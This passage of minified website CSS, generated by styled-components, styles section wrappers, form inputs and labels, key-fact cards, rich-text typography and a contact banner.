0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.CHwRv{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .CHwRv h1,.CHwRv .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CHwRv h2,.CHwRv .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CHwRv h3,.CHwRv .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CHwRv h4,.CHwRv .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CHwRv p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CHwRv p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CHwRv p.center{text-align:center;} .CHwRv p.right{text-align:right;} .CHwRv p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CHwRv p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CHwRv p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv p a:focus{outline:none;} .CHwRv p a:focus,.CHwRv p a:hover{color:#55959a;} .CHwRv a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv a:focus{outline:none;} .CHwRv a:focus,.CHwRv a:hover{color:#55959a;} .CHwRv ol,.CHwRv ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CHwRv ol li,.CHwRv ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CHwRv ol li p,.CHwRv ul li p{display:inline;} .CHwRv ol li p:last-child,.CHwRv ul li p:last-child{margin-bottom:0;} .CHwRv ol{list-style:decimal;padding-left:1.2em;} .CHwRv ul{list-style:none;padding-left:1.2em;} .CHwRv ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CHwRv ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CHwRv ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CHwRv ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CHwRv blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CHwRv blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CHwRv .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CHwRv .quote-name > strong{display:block;} .CHwRv hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CHwRv table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CHwRv table thead tr td,.CHwRv table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CHwRv table thead tr td:first-child,.CHwRv table thead tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table thead tr td:last-child,.CHwRv table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr:nth-child(even){background-color:#bfe3e1;} .CHwRv table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CHwRv table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CHwRv table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CHwRv table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CHwRv table tbody tr td{white-space:nowrap;}} .CHwRv sub{position:relative;top:0.5em;font-size:80%;} .CHwRv .responsive-table{position:relative;overflow-x:auto;} .CHwRv *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CHwRv > *:first-child{margin-top:0;} .CHwRv > *:last-child{margin-bottom:0;} .CHwRv p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .CHwRv p a{color:var(--linkColor);} .CHwRv a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
